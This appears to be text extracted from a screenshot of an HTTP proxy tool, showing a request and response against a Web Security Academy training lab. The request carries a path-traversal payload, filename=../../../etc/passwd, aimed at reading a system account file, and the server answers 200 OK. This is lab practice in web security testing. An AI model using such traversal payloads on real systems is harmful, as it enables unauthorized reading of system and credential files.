 5 6 7 8
Request
Method Header: Text Body: Text Send
GET
https://0a1d00980455f9318331002700af00de.web-security-academy.net/image?filename=../../../etc/passw
d HTTP/1.1
host: 0a1d00980455f9318331002700af00de.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a1d00980455f9318331002700af00de.web-security-academy.net/product?productId=2
Cookie: session=nrOwjsUx5ULswSkUr8nNYLkoMSOViNST
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Response
Header: Text Body: Image
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316